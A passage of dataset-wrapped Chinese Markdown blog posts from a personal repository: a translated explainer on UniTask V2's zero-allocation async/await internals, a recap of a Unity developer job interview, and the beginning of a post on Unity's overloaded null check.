支持第三方插件的扩展,比如`Addressables`和`DOTween`\n\n我已经实现了性能优化的提升,在大量使用async/await的情况下开销也很低\n\n另外,我让异步行为与 .NET Core的 `ValueTask/IValueTaskSource`行为很像。这在提高了性能的同时让学习路线变得跟标准库一样。\n\n\n\n## AsyncStateMachine 与零开销的原理\n\nUniTask V2 最大、最重要的特性是重大的性能提升。\n\n比原生标准的 `Task`,UniTask v2在内存分配方面的实现要好得多。看下面的代码:\n\n```csharp\npublic class Loader\n{\n object cache;\n \n public async Task<object> LoadAssetFromCacheAsync(string address)\n {\n if (cache == null) {\n cache = await LoadAssetAsync(address);\n }\n return cache;\n }\n \n\tprivate Task<object> LoadAssetAsync(string address)\n {\n // do sth\n }\n}\n```\n\n这段代码会被编译成 `GetAwaiter()` -> `IsCompleted()` / `GetResult()` / `UnsafeOnCompleted()`:\n\n```csharp\npublic class Loader\n{\n public Task<object> LoadAssetFromCacheAsync(string address)\n {\n if (cache == null) \n {\n var awaiter = LoadAssetAsync(address).GetAwaiter();\n if (awaiter.IsCompleted) \n {\n cache == awaiter.GetResult();\n }\n else \n {\n // register callback, where from moveNext and promise?\n awaiter.UnsafeOnCompleted(moveNext);\n return promise;\n }\n }\n \n return Task.FromResult(cache);\n }\n}\n```\n\n第一个性能提升的地方在于当回调不需要的时候,规避了 creating / registering / calling a callback 的开销(比如上述的 `LoadAssetFromCacheAsync`在有有缓存的时候直接返回了值)\n\n`async`会被编译器编译成一个状态机。其中的`MoveNext()`方法await后续的回调注册到这个状态机中:\n\n```csharp\npublic class Loader\n{\n object cache;\n public Task<object> LoadAssetFromCacheAsync(string address)\n {\n var stateMachine = new __LoadAssetFromCacheAsync\n {\n __this = this,\n address = address,\n builder = AsyncTaskMethodBuilder<object>.Create();\n state = -1\n };\n \n var builder = stateMachine.builder;\n builder.Start(ref stateMachine);\n return stateMachine.builder.Task;\n }\n \n // compiler generated async-statemachine\n // Note: in debug build statemachine as class\n struct __LoadAssetFromCacheAsync : IAsyncStateMachine\n {\n // local variable to filed.\n public Loader __this;\n public string address;\n \n // internal state\n public AsyncTaskMethodBuilder<object> builder;\n public int state;\n \n // internal local variables\n TaskAwaiter<object> loadAssetAsyncAwaiter;\n \n public void MoveNext()\n {\n try\n {\n switch(state)\n {\n // initial(call from builder.Start)\n case -1:\n if (__this.cache != null)\n {\n goto RETURN;\n }\n else\n {\n // await LoadAssetAsync(address)\n loadAssetAsyncAwaiter = __this.LoadAssetAsync(address).GetAwaiter();\n if (loadAssetAsyncAwaiter.IsCompelted)\n {\n goto case 0;\n }\n else\n {\n state = 0;\n builder.AwaitUnsafeOnCompleted(ref loadAssetAsyncAwaiter, ref this);\n return; // when call MoveNext() again, goto case 0;\n }\n }\n case 0:\n __this.cache = loadAssetAsyncAwaiter.GetResult();\n goto RETURN;\n default:\n break;\n }\n }\n catch (Exception ex)\n {\n state = -2;\n builder.SetException(ex);\n return;\n }\n \n RETURN:\n state = -2;\n builder.SetResult(__this.cache);\n }\n \n public void StateMachine(IAsyncStateMachine stateMachine)\n {\n builder.SetStateMachine(stateMachine);\n }\n }\n}\n```\n\n这个状态机它的实现有点长。它有一点难以阅读,它是由一个Builder类创建的(见下面的代码)。\n\nawaiter在IsCompleted为true的时候会立刻返回结果,如果为false,会把自身(主要是`MoveNext()`方法)注册给`UnsafeOnCompleted()`方法。这样`MoveNext()`方法就会在异步方法结束的时候被调用。\n\n最后我们来看一下`AsyncTaskMethodBuilder`,它不是编译时产生的类,与对应的Task类一一对应。完整源码有点长,这里展示一下相对简单的代码:\n\n```csharp\npublic struct AsyncTaskMethodBuilder<TResult>\n{\n MoveNextRunner runner;\n Task<TResult> task;\n \n public static AsyncTaskMethodBuilder<TResult> Create()\n {\n return default;\n }\n \n public void Start<TStateMachine>(ref TStateMachine stateMachine) where TStateMachine : IAsyncStateMachine\n {\n // when start, call stateMachine's MoveNext() directly\n stateMachine.MoveNext();\n }\n \n public Task<TResult> Task\n {\n get \n {\n if (task == null)\n {\n // internal task creation (same as TaskCompletionSource but avoid tcs allocation)\n task = new Task<TResult>();\n }\n \n return task.Task;\n }\n }\n \n public void AwaitUnsafeOnCompleted<TAwaiter, TStateMachine>(ref TAwaiter awaiter, ref TStateMachine stateMachine)\n where TAwaiter : ICriticalNotifyCompletion\n where TStateMachine : IAsyncStateMachine\n\t{\n // at first await, copy struct state machine to heap(boxed)\n if (runner == null)\n {\n _ = Task; // create TaskCompletionSource\n \n // create runner\n runner = new MoveNextRunner((IAsyncStateMachine)stateMachine); // boxed\n }\n \n // set cached moveNext delegate (as continuation)\n awaiter.UnsafeOnCompleted(runner.CachedDelegate);\n }\n \n public void SetResult(TResult result)\n {\n if (task == null)\n {\n _ = Task; // create Task\n task.TrySetResult(result); // same as TaskCompletionSource.TrySetResult.\n }\n else\n {\n task.TrySetResult(result);\n }\n }\n}\n\npublic class MoveNextRunner\n{\n public Action CachedDelegate;\n IAsyncStateMachine stateMachine;\n \n public void MoveNextRunner(IAsyncStateMachine stateMachine)\n {\n this.stateMachine = stateMachine;\n this.CacheDelegate = Run; // Create cached delegate\n }\n \n public void Run()\n {\n stateMachine.MoveNext();\n }\n}\n```\n\nBuilder类执行最开始的`Start()`(也是一次`MoveNext()`),获得Task的返回值,注册回调函数(`AwaitUnsafeOnCompleted()`),然后设置回调结果。\n\nawait调用链有点类似于callback回调调用链,但如果你手动写回调调用链,就无法避免匿名函数与闭包带来的开销,而async/await可以通过编译时生成一个delegate来实现,这减少了一部分开销。这种机制使得async/await比手写回调更加强大\n\n\n\n好了,我们已经对async/await有一定了解了。它很好它很棒它是C#中最靓的仔,因为它不仅降低了异步编程的复杂度,而且它还包含一些优化。但它也不是没有问题:\n\n- `Task` 的开销(GC)\n- `AsyncStateMachine` 的装箱\n- `AsyncStateMachine`对`Runner`封装的开销\n- `MoveNext()`委托的开销\n\n如果你对Task声明了返回值,即使异步调用立刻返回了返回值(译注:比如上面的代码中会因为缓存而变成同步调用),Task也依然会造成一定的开销。\n\n为了解决这个问题,.NET Standard 2.1引入了`ValueTask`类型。然鹅,如果存在callback回调,Task的开销依然存在,对`AsyncStateMachine`的装箱也依然存在。\n\nUniTask在C# 7.0 之后通过[实现一个自己的`AsyncMethodBuilder`](https://github.com/dotnet/roslyn/blob/master/docs/features/task-types.md)来解决这个问题。\n\n```csharp\n// modify Task<T> --> UniTask<T> only\npublic async UniTask<object> LoadAssetFromCacheAsync(string address)\n{\n if (cache == null) cache = await LoadAssetAsync(address);\n return cache;\n}\n\n// Compiler generated code is same as stadard Task\npublic UniTask<object> LoadAssetFromCacheAsync(string address)\n{\n var stateMachine = new __LoadAssetFromCacheAsync\n {\n __this = this,\n address = address,\n builder = AsyncUniTaskMethodBuilder<object>.Create(),\n state = -1\n };\n \n var builder = stateMachine.builder;\n builder.Start(ref stateMachine);\n \n return stateMachine.builder.Task;\n}\n\n// UniTask's AsyncMethodBuilder\npublic struct AsyncUniTaskMethodBuilder<T>\n{\n IStateMachinePromise<T> runnerPromise;\n T result;\n \n public UniTask<T> Task\n {\n get \n {\n // when registered callback\n if (runnerPromise != null) {\n return runnerPromise.Task;\n }\n else {\n // sync complete, return struct wrapped result\n return UniTask.FromResult(result);\n }\n }\n }\n \n public void AwaitUnsafeOnCompleted<TAwaiter, TStateMachine>(ref TAwaiter awaiter, ref TStateMachine stateMachine)\n where TAwaiter : ICriticalNotifyCompletion\n where TStateMachine : IAsyncStateMachine\n {\n if (runnerPromise == null)\n {\n // get Promise/StateMachineRunner from object pool\n AsyncUniTask<TStateMachine, T>.StateMachine(ref stateMachine, ref runnerPromise);\n }\n \n awaiter.UnsafeOnCompleted(runnerPromise.MoveNext);\n }\n \n public void SetResult(T result)\n {\n if (runnerPromise == null)\n {\n this.result = result;\n }\n else\n {\n // SetResult singal Task continuation, it will call task.GetResult and finally return to pool self\n runnerPromise.SetResult(result);\n \n // AsyncUniTask<TStateMachine, T>.GetResult\n /*\n try\n {\n return core.GetResult(token);\n }\n finally\n {\n TryReturn();\n }\n */\n }\n }\n}\n```\n\n`UniTask`(值类型)在同步调用直接返回数据的时候没有任何开销。强类型的Runner(不会产生装箱)集成了Task的返回值(`RunnerPromise`),而且它还是从对象池中获取的。当调用结束的时候(`GetResult()`),它又回到对象池。这样就完全消除了Task与StateMachine相关的开销。\n\n这样做的约束(代价)就是,所有的`UniTask`对象不能`await`两次,因为在await结束的时候它已经回到了对象池。\n\n这和[`ValueTask/IValueTaskSource`](https://docs.microsoft.com/en-us/dotnet/api/system.threading.tasks.valuetask-1?view=netcore-3.1)的约束是一样的。\n\n> 下列操作永远不应当出现在一个`ValueTask`上:\n>\n> - 对一个(`ValueTask`)实例await两次\n> - 调用`AsTask()`两次\n> - 在操作还未结束的时候调用`.Result`/`.GetAwaiter().GetResult()`,或者调用两次\n> - 使用一种以上的消费者技巧来消费(`ValueTask`)实例\n>\n> 如果你做了以上的任一操作,都会产生未定义行为\n\n\n\n尽管有一些不方便的地方,但也因为有了这样的限制,所以可以采用比较激进的对象池策略。\n\n请注意,这些关于零开销`async/await`方法的实现与[Async ValueTask Pooling in .NET 5.0](https://devblogs.microsoft.com/dotnet/async-valuetask-pooling-in-net-5/)是极其相似的。但UniTask V2不需要Unity对Runtime做升级,现在就可以在Unity中使用。\n\n> 如果你在UnityEditor或Development Build的性能分析器中观察到有开销,那是因为debug模式下C#编译器生成的`AsyncStateMachine`是\"class\",在release模式下,它会生成\"struct\",那样就会使0开销了。\n\n\n\n对象池的大小默认情况下是无限大的,但你也可以用`TaskPool.SetMaxPoolSize()`去设置。也可以用`TaskPool.GetCachedSizeInfo()`来查看当前在缓存中的对象数量。与 .NET Core不同,GC对Unity应用程序影响更大,所以最好对Unity中的对象都使用对象池,不过对其他的应用程序的话也许不一定。(译注:这里应该是指可以手动指定对象池的大小来开关对象池,这在Unity中很重要,但其他应用程序不一定,看实际情况)\n\n\n\n## Coroutine与PlayerLoop\n\n另一个`UniTask`与`Task`不同的的重要特性是不使用`SynchronizationContext`(和`ExecuteContext`)\n\n在Unity中,基于Task的异步调用会自动返回到主线程,因为Unity实现了[`UnitySynchronizationContext`](https://github.com/Unity-Technologies/UnityCsReference/blob/master/Runtime/Export/Scripting/UnitySynchronizationContext.cs)。 第一眼看上去挺简单方便的,但其实这在UnityEngine中没有必要。因为Unity的异步操作(`AsyncOperation`)运行在Unity的引擎层(C++层),并且它在脚本层(C#层)已经是回到主线程的了。\n\n所以把`SynchronizationContext`删了(cut),使得异步操作变得更精简。\n\nOne more thing,`SynchronizationContext`只有一种回调点,而在Unity中,很多时候调用的顺序是需要被精细控制的(译注:这里想说的应该是默认的同步上下文回调点不能支持游戏开发的Update、LateUpdate、FixUpdate等多种多样的回调点)。比如,在协程中,常常会使用`WaitForEndOfFrame`、`WaitForFixedUpdate`等,我们需要精确的控制执行顺序。\n\n所以替代单一的`SynchronizationContext`,UniTask允许你指定详细的执行顺序:\n\n```csharp\n// same as yield return null\nawait UniTask.NextFrame();\n\n// same as yield return new WaitForEndOfFrame\nawait UniTask.WaitForEndOfFrame();\n\n// Run on ThreadPool under this switching\nawait UniTask.SwitchToThreadPool();\n\n// delay and wait at PreUpdate(similar as WaitForSeconds but you can set timing)\nawait UniTask.Delay(TimeSpan.FromSecond(1), delayTiming: PlayerLoopTiming.PreUpdate);\n\n// call Update per 30 frames\nawait UniTaskAsyncEnumerable.IntervalFrame(30, PlayerLoop.Update).ForEachAsync(_ => \n{\n // do sth \n});\n```\n\n现在在Unity中,内置的标准PlayerLoop机制允许修改所有事件函数。下面的是列表,每个开头和结尾都注入了UniTask,共有14个位置可选择:\n\n> (译注,真的太长我省略掉就不贴了,这里是原文引用的gist:https://gist.github.com/neuecc/bc3a1cfd4d74501ad057e49efcd7bdae)\n\n全部的有点长,我们只看其中的Update:\n\n> ## Update\n>\n> **UniTaskLoopRunnerYieldUpdate**\n> **UniTaskLoopRunnerUpdate**\n> *ScriptRunBehaviourUpdate*\n> *ScriptRunDelayedDynamicFrameRate*\n> *ScriptRunDelayedTasks*\n> DirectorUpdate\n> **UniTaskLoopRunnerLastYieldUpdate**\n> **UniTaskLoopRunnerLastUpdate**\n\nMonoBahaviour的\"Update\"是在 `ScriptRunBehaviourUpdate`中,协程(`yield return null`)是在`ScriptRunDelayedDynamicFrameRate`中,`UnitySynchronizationContext`的回调是在`ScriptRunDelayedTasks`中\n\n如果你这样看的话,Unity的协程并没有什么特殊的。PlayerLoop驱动`IEnumerator`,它仅仅是没一帧执行`MoveNext()`。UniTask的自定义循环与协程的循环也没有什么区别。\n\n然鹅,Unity的协程是一个很老的机制,而且因为它的一些限制(译注:比如不能对 yield return XXX 做try-catch)与高开销,它并不是一个好的机制。\n\n用UniTask来替代Unity自带的协程,因为它不仅能额外提供异步机制,而且没有额外的限制,并且性能也很好。因此我觉得用UniTask来替代协程是一个很好的选择。\n\n你也可以根据`Debug.Log()`展现出来的调用栈来查看脚本中所正在运行的PlayerLoop是哪一个:\n\n\n\n如果运行在UniTask的PlayerLoop中,那可以在图中的位置看到PlayLoop的信息,这里展示的是`PlayerLoopTiming.PreLateUpdate()`\n\n\n\n## 总结\n\n距UniTask第一次发布已经两年了,虽然很多游戏都采用了它,但我们发现仍然有很多人对 async/await 不了解或误解。 UniTask v2 是 Unity 的完美解决方案,我希望现在很多人都知道 C# 和 async/await 的强大功能。\n"
},
{
"alpha_fraction": 0.6652689576148987,
"alphanum_fraction": 0.6748120188713074,
"avg_line_length": 16.099475860595703,
"blob_id": "ce848d32f9d650eb8f47274518e315b9cdcc8010",
"content_id": "e154fea1f63402502c86e4b568c8ac48b7af5229",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 15255,
"license_type": "no_license",
"max_line_length": 199,
"num_lines": 382,
"path": "/Blogs/016.resume-in-20201023.md",
"repo_name": "lightjiao/lightjiao.github.io",
"src_encoding": "UTF-8",
"text": "---\r\ntitle: Unity面试总结(20201023)\r\ndate: 2020-10-23T17:22:56+08:00\r\ndraft: false\r\nisCJKLanguage: true\r\ncategories:\r\n - 面试\r\ntags:\r\n - 面试\r\n - Unity\r\n---\r\n\r\n## 大型上市公司的一个工作室\r\n\r\n### 前言\r\n\r\n当时的工作想要离职的原因主要是觉得写UI和做Lua boy没前途,于是打算早点跑路,当然待遇不高和团队不成熟也是其中一部分原因。\r\n\r\n\r\n\r\n### 简单的总结\r\n\r\n笔试题 + 主程面 + (似乎是)leader面,没有HR面试。笔试题很简单,面试反倒是问了特别多的东西,我一下子可能记不全。\r\n\r\n薪资待遇还好,和我转行前最后一份工作的薪资差别不大。最后面试官也坦言,给我待遇高一点,希望我能待久一些,可以和团队有深度的磨合,但一年内不会再有涨薪。我觉得还好,就接受了。\r\n\r\n已拿到offer,~~希望能在这里把一款游戏做上线吧。~~\r\n\r\n > 待了两个星期996顶不住,跑到另外一家小作坊做TPS战斗去了,待遇没变\r\n\r\n\r\n\r\n### 笔试题:\r\n\r\n- **[lua]给出下面表达式的输出是什么**\r\n\r\n ```\r\n print(type(type))\r\n print(type(true))\r\n print(type(nil))\r\n print(\"10\" + 1)\r\n ```\r\n\r\n > 其实我一个都不知道,只知道`print(type(xxx))`会打印类型字符串,比如`table`,这些题目比较奇怪,我现场瞎猜着写的\r\n\r\n\r\n\r\n- **[lua]pairs和ipars区别**\r\n\r\n 略\r\n\r\n\r\n\r\n- **[lua]请写一个可变参数的函数**\r\n\r\n 略\r\n\r\n\r\n\r\n- **[C++]static有什么用途**\r\n\r\n 静态属性或者方法,不用实例化的属性和方法\r\n\r\n 函数中的静态变量,相当于全局变量\r\n\r\n\r\n\r\n- **[C++]局部变量能否和全局变量重名?**\r\n\r\n 不知道,我现场瞎猜的可以。瞎猜的根据是`python`之类的语言可以重名\r\n\r\n\r\n\r\n- **冒泡排序算法的时间复杂度是什么?**\r\n\r\n `O(n^2)`\r\n\r\n\r\n\r\n- **哈希表查询的时间复杂度是什么?解决冲突的方式有哪些?**\r\n\r\n 复杂度`O(1)`\r\n\r\n 调整散列函数的实现,比如引入素数\r\n\r\n > 解决哈希冲突的方法一般有:开放定址法、链地址法(拉链法)、再哈希法、建立公共溢出区等方法\r\n >\r\n > 1. 开放定址法\r\n >\r\n > 也称再散列法,基本思想是:当关键字key的hash地址 `p = H(key)`出现冲突时,以`p`为基础,产生另一个哈希地址`p1`,如果`p1`仍然冲突,再以`p`为基础产生另一个哈希地址`p2`,直到找出一个不冲突的哈希地址`pi`,将相应元素存入其中。这种方法有一个通用的再散列函数形式:\r\n > $$\r\n > H_i = (H(key) + d_i) \\% m_i = 1,2,...,n\r\n > $$\r\n >\r\n > 其中`H(key)`为哈希函数,m为表长,di称为增量序列。增量序列的取值方式不同,相应的再散列方式也不同。主要有以下三种:\r\n >\r\n > - 线性探测再散列\r\n > - 二次探测再散列\r\n > - 伪随机探测再散列\r\n >\r\n > 2. 链地址发\r\n >\r\n > 这种方法的基本思想是将所有哈希地址为`i`的元素构成一个称为同义词链的单链表,并将单链表的头指针存在哈希表的第`i`个单元中,因俄日查找、插入和删除主要在同义词链中进行。链地址法适用于经常进行插入和删除的情况。\r\n >\r\n > 3. 再哈希法\r\n >\r\n > 这种方法是同时构造多个不同的哈希函数,当哈希地址\r\n > $$\r\n > H_i = RH_1(key)\r\n > $$\r\n > 发生冲突时,再计算\r\n > $$\r\n > H_i = RH_2(key)\r\n > $$\r\n > 直到不再产生冲突。这种方法不易产生聚集,但增加了计算时间。\r\n >\r\n > 4. 建立公共溢出区\r\n >\r\n > 这种方法的基本思想是:将哈希表分为基本表和溢出表两部分,凡是和基本表发生冲突的元素,一律填入溢出表。\r\n\r\n\r\n\r\n- **线程和进程有哪些区别**\r\n\r\n 略\r\n\r\n\r\n\r\n- **使用mipmap有什么好处和坏处?什么情况下使用?**\r\n\r\n 写的 “暂时没听说过mipmap”\r\n\r\n > 其实这是材质相关的内容,我还没有接触过\r\n\r\n\r\n\r\n- **[C]如何表示二叉树?**\r\n\r\n 略\r\n\r\n\r\n\r\n- **[语言不限]请编程实现一个冒泡排序算法**\r\n\r\n 略\r\n\r\n\r\n\r\n- **[语言不限]写一个程序,以递归方式反序输出一个字符串。eg:给定字符串\"abc\"输出\"cba\"**\r\n\r\n 略\r\n\r\n\r\n\r\n> 笔试题大概15分钟就答完了。\r\n>\r\n> 回过头来看,除了哈希表部分可以好好讲一下之外,其他都很简单(后面的面试也反复的在聊哈希……)\r\n\r\n\r\n\r\n### 面试过程一:\r\n\r\n- **简单的介绍一下我自己**\r\n\r\n 略\r\n\r\n \r\n\r\n- **在现在的公司做了些什么工作:**\r\n\r\n 我在现在的公司里会比较主动的承担一些事情,所以做的东西也还算比较多的吧\r\n - 重构了背包的实现\r\n - 重构了Lua侧的代码架构,提升写复杂页面的效率\r\n - 实现热更下载框架\r\n - 搭建`gitlab & subgit`推广`git`的使用\r\n\r\n \r\n\r\n- **仔细问了一下重构背包、重构`lua`架构、热更下载框架的实现细节**\r\n\r\n 略\r\n\r\n \r\n\r\n- **为什么这么短的时间就离职(3个月)**\r\n\r\n 觉得写UI和做 lua boy 没前途,于是打算早点跑路,当然待遇不高和团队不成熟也是其中一部分原因。\r\n\r\n > 其实也会觉得所在的团队技术不太行,代码架构缺少的东西比较多(Lua侧架构是我重构的,异步热更下载框架也是我写的)。\r\n\r\n \r\n\r\n- **自学Unity有没有遇到过什么困难?**\r\n\r\n 我对协程和`async/await`编程模型花了一段时间才真正弄明白它们的运行模型,也详细讲了一下我对这两部分的理解。\r\n\r\n > 协程其实本质是一个迭代器,每个协程中的`yield return`相当于一次迭代结束(会把当前协程挂起),去执行下一个协程的迭代(唤起下一个协程)。所以很多时候多个协程都是在一个线程里执行的,因此协程也常被称为是一种用户态的并发编程技术。\r\n > 至于Unity里协程是否会分多个线程并行执行、一帧会执行多少次迭代,我也坦言还没有研究到这个程度。\r\n\r\n > `async/await`本质是一个语法糖,配合`Task<T>`降低多线程编程的复杂度。\r\n >\r\n > 需要介绍一下`Task<T>`:最深处的不可分割的`Task<T>`应当是在另一个线程执行的函数(可以是CPU计算,也可以是IO等待,而且经由`Task<T>`封装的线程会默认的使用线程池),`await`等待`Task<T>`的时候,实际上将函数分为两半,前面一半直接在`await`的时候就返回了,`await`后面的函数体会被编译成回调函数,在`Task<T>`异步执行结束后调用。\r\n >\r\n > `async`声明一个函数是一个可以支持这种异步编程的函数,`await`调用这种`async`异步声明的函数,并且在编译阶段智能的判断:如果是普通函数则同步执行;函数中有真正的开启了新线程的`Task<T>`(比如`Task.Run()`)则会变成像前面说的那样,函数会在异步执行后回调`await`之后的函数体。\r\n\r\n > 关于异步编程时候的异步等待IO是如何提升CPU响应性能的,我也还有一些疑惑,毕竟还是会有个线程会在那里等待,只不过不是主线程了。似乎要深入操作系统的部分了,再接再厉吧。\r\n\r\n \r\n\r\n- **C++中的`Map`和`HashMap`底层有什么区别?**\r\n \r\n C++的这两个我不是很清楚,不过我讲述了一下哈希散列的思想(主要是以前大学时候用C语言写过简单的map的实现)\r\n \r\n > https://stackoverflow.com/questions/5139859/what-the-difference-between-map-and-hashmap-in-stl\r\n >\r\n > `Map`的底层是红黑树做的存储,所以元素有序的,插入删除是`O(log(n))`,元素需要实现 `operator<`\r\n >`HashMap`是用哈希函数实现的,所以元素是无序的,插入删除是`O(1)`,元素需要实现`operator==`,而且需要一个哈希函数\r\n \r\n > 为啥Unity岗位要问C++的细节?事后想想比较奇怪。直接问散列和红黑树似乎也可以?(尽管红黑树我也不是很了解就是了)\r\n\r\n\r\n\r\n### 面试过程二:\r\n\r\n- **简单的寒暄了几句**\r\n\r\n 这段时间我错认为面试官是HR,但他表明也是个程序,我猜应该是leader吧,不过没有明说。也借这个小误解打开了话匣子\r\n\r\n > 人与人之间打开话匣子真的就是那么一瞬间\r\n\r\n\r\n\r\n\r\n- **关于职业规划方面是否有计划?**\r\n\r\n 如实陈述自己的职业规划,分为短期目标和长期理想\r\n\r\n \r\n\r\n- **向量的点乘叉乘几何意义**\r\n\r\n 点乘的我回答出来了(求投影和夹角)\r\n 叉乘的我没回答出来,而且还口嗨说会手算,结果没算出来😅,气氛一度十分尴尬(明明才看过不久的,居然忘掉了!)\r\n\r\n\r\n\r\n- **现在的工作中是否接触过Lua中的类**\r\n\r\n 没有\r\n\r\n 不过我补充了一下,看了Lua官网的《Programming in Lua》电子书,有讲Lua的OOP,只是我目前的工作Lua侧还没有复杂到需要用到这块特性,就还没怎么实践过\r\n\r\n\r\n\r\n- **看什么书学的C#?**\r\n\r\n 我看的是微软官网的入门,然后需要什么就查什么,也阅读了一些开源的C#框架源码学到了一些技巧\r\n\r\n > 感觉面试官应该是想问有没有看过类似于《Effective C#》《CLR via C#》之类的书吧\r\n\r\n\r\n\r\n- **进程和线程的区别,线程间通信和同步**\r\n\r\n - 进程和线程的区别回答得特别浅,仅停留在概念上\r\n \r\n - 线程间通信:\r\n \r\n > 我现场回答得比较乱,我直接跳过了说我可以回答进程间通信。\r\n \r\n - 进程间通信:\r\n \r\n > 管道,消息队列,共享内存(设备)、信号、信号量、socket套接字(我只回答出来了共享内存、信号、信号量)\r\n >\r\n > 其实这里可以细讲的东西很多,我现场讲得其实比较乱,实在是很多年没有去了解这一块了\r\n \r\n - 线程间同步:\r\n \r\n > 我回答得也不好,只讲出了可以通过信号、共享内存和回调来实现线程间同步。也简单讲了一下C#的`async/await`线程间同步模型。\r\n\r\n\r\n\r\n- **仔细的问了一下我第二份工作的工作内容(是我时间经历比较长的一段工作)**\r\n\r\n 略\r\n\r\n\r\n\r\n- **细问了关于面向对象**\r\n\r\n 封装、继承、多态,而且更多的时候是因为需要多态,才有了封装和继承(后面这句是我口胡的)\r\n\r\n > ❗继续有被刨根问底:C++编译器是如何实现多态的?我不知道\r\n\r\n\r\n\r\n- **❗委托可以委托静态函数或者成员函数吗?编译器是如何做到的**\r\n\r\n 其实我没有想过为什么可以\r\n\r\n 只是说成员函数在类中都是会有地址偏移的,将成员函数作为委托的时候是将实例的地址和成员函数的偏移作为地址来达到可以访问成员函数的实现的\r\n\r\n\r\n\r\n- **❗委托可以委托参数不一样的函数吗?**\r\n\r\n 又是我从来没有想过的问题。\r\n 我回答是,如果参数签名完全不一样,那么是不可以的,如果参数之间可以做隐式转换,那么应该是可以的。\r\n\r\n 继续被问:什么情况是可以隐式转换的呢?我回答的是继承了同一个父类或者同一个接口的都可以\r\n\r\n 被面试官反问:你确定吗?……其实这都是我现场评直觉回答的,没有专门学习过相关的文档,我再花时间查一查相关资料吧\r\n\r\n\r\n\r\n- **C#中的值类型**\r\n\r\n 一般就是`int` `float` `char` `struct`这些了\r\n\r\n\r\n\r\n- **C++中的模板特化和偏特化是什么**\r\n\r\n 我不知道,听都没听过。不仅不知道答案,而且一脸懵逼:我不是来写C#或者Lua的么?\r\n\r\n\r\n\r\n- **看我简历中有写“熟悉常见算法”,问我列举有哪些算法**\r\n\r\n 其实我本意只是想表达一下我刷过算法题仅此而已,没想到面试官会让我背诵算法的名字\r\n\r\n 想到什么就念了什么吧,主要是常见的排序和字符串匹配算法\r\n\r\n 顺道问了数据结构,也都是很常见的列表、链表、map、queue、stack、tree等,都很简单\r\n\r\n\r\n\r\n- **仔细的问了map的复杂度**\r\n\r\n > 这两个面试官怎么都这么喜欢问map,他们是最近聊天有battle过哪个map性能更好么,有点意外\r\n\r\n 还是和上一个面试官差不多的回答\r\n\r\n\r\n\r\n- **快速排序的时间复杂度**\r\n\r\n 因为没背过这个,只是一边推算着一边回答的\r\n\r\n 推算的思路是这样的:排序算法只有一个是`O(n)`的复杂度,基数排序/桶排序,其他的都是`O(n^2)`或者`O(nlogn)`,而带`logn`的特点在于是否有分而治之的过程,快排明显是有的\r\n\r\n\r\n\r\n- **对我简历中关于\"制定Lua开发规范\"表示疑惑**\r\n\r\n 面试官直说,一般都是让新人先在既有框架里写半年,之后再考虑让他提制定规范的事情,更别说我还是个转行的。\r\n\r\n 其实我们项目的Lua侧代码本来啥规范也没有,一整个UI都塞一个Lua里,导致一个Lua文件接近两千行。团队主程对Lua也没有了解很深,应该也是才接触`Lua/xLua`不久,所以我写了一个月Lua + UI后,就顺其自然的有了一些想法,并且提出来实践了。效果也还不错。\r\n\r\n\r\n\r\n- **我对公司有什么想要了解的?**\r\n\r\n - 主要是几个方面:团队规模怎样,团队是如何合作的,项目内容是什么,具体待遇\r\n\r\n - 关于团队是如何合作的这一块沟通的时候,我有点惊讶到,20+程序的团队用的是SVN做版本控制,我原本一直以为团队规模大了,基本上只有Git才能做好多人协作,没有想到这边SVN用得也一直没出问题,很惊讶于这边的团队管理,挺期待的。\r\n\r\n - 项目内容是MMORPG手游,面试官有演示Demo,我看到后还不自信的说了句“我能做出这样的游戏吗?资源优化这一块我没什么经验。”面试官说资源优化基本都是美术的事情,所以不用担心。能入职这种团队的话,我有种终于算是做正经游戏了的感觉(尽管游戏不确定好玩或者大卖)\r\n\r\n - 待遇方面聊得比较直白:给我比较高的待遇(相对于刚转行而言),但希望我能待久一点,与团队有比较好的磨合与合作。但一年内不再涨薪,一年半后再谈涨薪的事情。也坦言公司在交五险一金的时候是按照30%的薪水交的,会有点坑,但其他的没什么会坑的地方了。\r\n\r\n - > 工作时间是996,给自己的时间会比较少了。不过为了大项目背书,还是上吧!\r\n\r\n - > 我漏掉了问我入职后具体工作内容是啥,没有问得很具体。\r\n\r\n \r\n\r\n- **其他**\r\n\r\n 有聊到我在自学`shader`的事情,面试官建议道,`shader`岗位需求相对较少(这家公司20个程序只有两个`shader`,我还在职的公司团队甚至没有专职`shader`),而且`shader`到最后拼的是数学,他看我数学不太行,建议我还是不要太过于研究`shader`了,可以专注于做游戏玩法上。\r\n \r\n 也坦言说觉得我技术面比较窄,这一点我还比较好奇,如果最后能入职,打算找个机会仔细问问具体是为什么。学无止境啊。\r\n\r\n"
},
{
"alpha_fraction": 0.8021154403686523,
"alphanum_fraction": 0.8175407648086548,
"avg_line_length": 40.16363525390625,
"blob_id": "20bd6f85b1220b5a78a58639b6ae02defffa6dfa",
"content_id": "427c83065102796ac9c695f37af5e2fc50017ce5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 4767,
"license_type": "no_license",
"max_line_length": 482,
"num_lines": 55,
"path": "/Blogs/026.unity-nullable-check.md",
"repo_name": "lightjiao/lightjiao.github.io",
"src_encoding": "UTF-8",
"text": "---\ntitle: \"Unity中的null值检查\"\ndate: 2021-01-04T10:15:35+08:00\ndraft: false\nisCJKLanguage: true\ntags:\n - Unity\n---\n\n> 博客内容翻译整理自Unity官方博客 https://blogs.unity3d.com/2014/05/16/custom-operator-should-we-keep-it/\n\n\n\n### Unity中的自定义`==`比较null时候的实现\n\n在Unity中做这样的操作时:\n\n```\nif (myGameObject == null) {}\n```\n\n这里不是想当然比较变量是否为null,Unity做了一些特殊的事情,主要是对`==`操作符进行了重载。这样做有两个目的:\n\n- 当一个`MonoBehaviour`拥有仅在编辑器中生效的字段<sup>[1]</sup> ,Unity不会把这些字段设置为`realnull`,而是一个`fake null`对象。Unity自定义的`==`操作符则会检查一个对象是否是这样`fake null` 的对象。虽然这是一个奇妙的特性,但当你在访问这个对象的时候(执行方法或者访问属性),你可以获得更多的上下文信息。如果没有这个trick,你只会获得一个单纯的`NullReferenceException`和错误堆栈,但无法得知是哪个`GameObject`拥有这个导致错误的`MonoBehaviour`。只有这样,Unity才能在Inspector中将错误的`GameObject`高亮显示,而且给用户提示:“looks like you are accessing a non initialised field in this MonoBehaviour over here, use the inspector to make the field point to something”.\n\n> 第二个原因就稍微复杂一些\n\n- 